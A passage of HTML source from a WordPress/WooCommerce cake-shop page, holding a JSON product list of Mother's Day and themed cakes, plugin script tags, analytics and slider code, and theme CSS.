Butterscotch Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-butterscotch-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/GAIHDMOT201905-100x100.jpg"},{"title":"Love U Mom Cake","url":"https:\/\/cakecarnival.com\/product\/love-u-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/FHC0120-heart-shape-special-cake-100x100.jpg"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg-2\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/unnamed-100x100.jpg"},{"title":"Strawberry Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/169-1692630_mothers-day-cake-design-100x100.png"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/1523627742-2-100x100.jpeg"},{"title":"Mother&#8217;s Day Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/mothers-day-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/003987001-1-100x100.jpg"},{"title":"I \u2764\ufe0f MOM Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/MB-MothersDay-Images-5-1-100x100.jpg"},{"title":"Fruit Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/fruit-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/129-choco-fruit-cake-for-mom-OCD7222-550x550-1-100x100.jpg"},{"title":"Choco Truffle Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"HMD Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/hmd-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Love-In-Chocolate-Cake-For-Mom-100x100.jpg"},{"title":"Super MOM Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/super-mom-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/mothers-day-gift11-100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/25174\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mother-s-day-special-mix-fruit-cake-2-kg-135601-m-100x100.jpg"},{"title":"I \u2764\ufe0f Mom Photo Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-photo-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/i_love_you_mom_cake-100x100.jpg"},{"title":"Unicorn Theme Pinata Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/unicorn-theme-pinata-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg"},{"title":"Micky Mouse Theme Pinata Cake","url":"https:\/\/cakecarnival.com\/product\/micky-mouse-theme-pinata-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Eggless RasMalai Pista Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-rasmalai-pista-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/RasMalai-Pista-Cake-2--100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/fresh-fruit-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mix-fruit-cake-for-mother-s-day-1-kg-135606-m-100x100.jpg"},{"title":"Chocolate Delight Cake","url":"https:\/\/cakecarnival.com\/product\/cake-for-pyari-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers-Day-Chocolate-Cake-OMO1-100x100.jpg"},{"title":"Heart Shape Pineapple Cake","url":"https:\/\/cakecarnival.com\/product\/heart-shape-pineapple-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GAIHDMOT201908-100x100.jpg"},{"title":"Pinepple Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/pinepple-cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mother-day-cream-cake.-2jpg-100x100.jpg"},{"title":"White forest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/white-forest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/blissful-shore-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/marvelous-tales-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Strawberry Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/strawberry-cake-for-mom-1-cake763stra-A-100x100.jpg"},{"title":"Pineapple Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/pineapple-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/IMG-20201204-WA0006-100x100.jpg"},{"title":"I Love Mom Cake","url":"https:\/\/cakecarnival.com\/product\/i-love-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Love-u-mom-cake-100x100.png"},{"title":"Vanilla Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Vanilla-Cake-for-mom-100x100.png"},{"title":"Designer Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/designer-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Special-Unique-Happy-Birthday-Cake-HD-Pics-Images-for-Mom-3-100x100.jpg"},{"title":"Special Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/special-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Red Velvet Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/drop-pineapple-cake-440x440-1-100x100.png"},{"title":"Rosy Blackforest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/rosy-blackforest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI434921-100x100.jpg"},{"title":"Mother&#8217;s Day Cake","url":"https:\/\/cakecarnival.com\/product\/mothers-day-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI424899-100x100.jpg"},{"title":"Red Velvet Cake for Mother (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mother-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/MO3-100x100.jpg"},{"title":"HMD Vanilla Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/FGMDCAK2-1000x1000-1-100x100.jpg"},{"title":"Vanilla Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/mothers-day-special-9968460ca-B-2-100x100.jpg"},{"title":"Cake for MOM","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/29303_best-cake-for-mom-100x100.jpeg"},{"title":"MAA Special Cake","url":"https:\/\/cakecarnival.com\/product\/maa-special-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cakes-for-mothers-birthday-faridabadcake-100x100.png"},{"title":"Red Velvet Cake For MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cake-for-mom-1-408x4081-1-100x100.png"},{"title":"Strawberry Cake for Mother","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mother\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/5a9e130088d4903fce45c888383e8050-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/25079\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers_Day_cake_kathmandu-100x100.jpg"},{"title":"HULK theme Cake","url":"https:\/\/cakecarnival.com\/product\/hulk-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/91ba7fec9ad53f43f18ed4f5b4c19ba9-100x100.jpg"},{"title":"Pikachu Theme Cake","url":"https:\/\/cakecarnival.com\/product\/pikachu-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/PIKACHU-CAKE-100x100.jpg"},{"title":"Ben10 Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/ben10-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/0025954_ben_10_photo_cake_385-100x100.jpeg"},{"title":"Symba Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/25012\/","thumb":""},{"title":"Tom N Jerry Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/tom-n-jerry-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/9ecee032-bf08-47bb-9574-d0816a1bfb4b-100x100.jpg"},{"title":"Golden Bow TeddyBear (10 inch )","url":"https:\/\/cakecarnival.com\/product\/golden-bow-teddybear-10-inch\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cuddle-forever-9940240co-B_0-100x100.jpg"},{"title":"Mix Dry Fruits Box (400g)","url":"https:\/\/cakecarnival.com\/product\/mix-dry-fruits-box-400g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/515CcmZFWOL-100x100.jpg"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.1' id='woocommerce-notification-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/combobox-pro/js/combobox-pro.js?ver=1762325022' id='combobox-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='woocommerce-product-options-frontend-js-extra'>
/* <![CDATA[ */
var woocommerce_product_options_settings = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","numeric_error":"Please enter a number","required_error":"Required field - please enter a value","number_error":"Number field - please enter a number","min_error":"Please enter a value greater than or equal to ","max_error":"Please enter a value less than or equal to ","checkboxes_max_error":"You are trying to select too many values","checkboxes_min_error":"Please select more values","currency_symbol":"\u20b9","price_format":"%1$s%2$s","free":"Free","number_of_decimals":"2","error_exists":"There are errors in your options, please correct them before purchasing this product.","decimal_separator":".","thousands_separator":",","currency_multiplier":"1","weight_format":"[weight] kg","dimensions_format":"[length] \u00d7 [width] \u00d7 [height] cm"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/product-options-frontend.js?ver=1762325022' id='woocommerce-product-options-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/woocommerce-product-options-conditional-frontend.js?ver=1762325022' id='woocommerce-product-options-conditional-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakecarnival.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/assets/js/vendors/woocommerce-add-to-cart.js?ver=1762325022' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://cakecarnival.com/?p=24817' />
<link rel="alternate" type="application/json+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-caramel-cake-500g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-caramel-cake-500g%2F&#038;format=xml" />
<style type="text/css"></style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cakecarnival.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cakecarnival.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-102852176-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-102852176-1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #411c11;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:239px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #daa150!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:59px!important}.stuck #logo img{max-height: 59px!important}.search-form{ width: 10%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 61px}#logo img{max-height: 61px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #daa150;}.nav .nav-dropdown{border-color: #daa150 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:105%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #411c11;}/* Color !important */[data-text-color="primary"]{color: #411c11!important;}/* Background Color */[data-text-bg="primary"]{background-color: #411c11;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #411c11;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #411c11}.nav-tabs > li.active > a{border-top-color: #411c11}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #411c11 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #411c11 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #411c11;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#411c11; }[data-text-bg="secondary"]{background-color: #411c11;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #411c11}/* Color !important */[data-text-color="secondary"]{color: #411c11!important;}/* Border */.secondary.is-outline:hover{border-color:#411c11}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #666666}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Raleway", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #daa150;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #daa150;}a:hover{color: #411c11;}.tagcloud a:hover{border-color: #411c11;background-color: #411c11;}.products.has-equal-box-heights .box-image {padding-top: 97%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #efefef}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #333333}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.row.row-large{
	    max-width: 1310px;
}

.box-text p {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: .1em;
    margin-bottom: .1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #060606;
    font-family: inherit;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: underline;
    text-decoration-color: red;
    text-decoration-thickness: 5px;
    font-weight: bold;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
label, legend {
    font-weight: bold;
    display: contents;
    font-size: .9em;
    margin-bottom: 0.4em;
}
#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
    padding-inline: 500px;
    padding-block: 4px;
    margin-left: 2;
    padding-left: 25px;
}

#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #555;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: underline;
    TEXT-DECORATION-COLOR: red;
    padding-bottom: 11px;
    text-decoration-thickness: 5px;
    font-weight: inherit;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
.nav p {
    margin: 0;
    padding-bottom: 0;
    padding-top: 20px;
}

.h2.product-option-group-title{
	display:none !important;
}
.ux-search-submit submit-button secondary button icon mb-0{
